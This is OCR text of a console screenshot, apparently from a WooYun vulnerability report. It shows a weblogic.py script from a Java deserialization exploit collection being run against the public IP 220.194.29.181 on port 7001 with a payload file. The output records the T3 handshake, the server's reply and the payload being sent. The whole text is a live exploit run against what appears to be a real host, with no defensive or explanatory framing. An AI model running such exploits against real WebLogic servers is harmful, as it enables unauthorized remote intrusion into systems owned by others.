 管理员: weblogic.py
C:\Users\Administrator\Desktop\java_web\javaUnser~\JavaUnserializeExploits-maste
r>python weblogic.py 220.194.29.181 7001 c:\payload\payload.bin
connecting to 220.194.29.181 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\Administrator\Desktop\java_web\javaUnser~\JavaUnserializeExploits-maste
r>
www.wooyun.org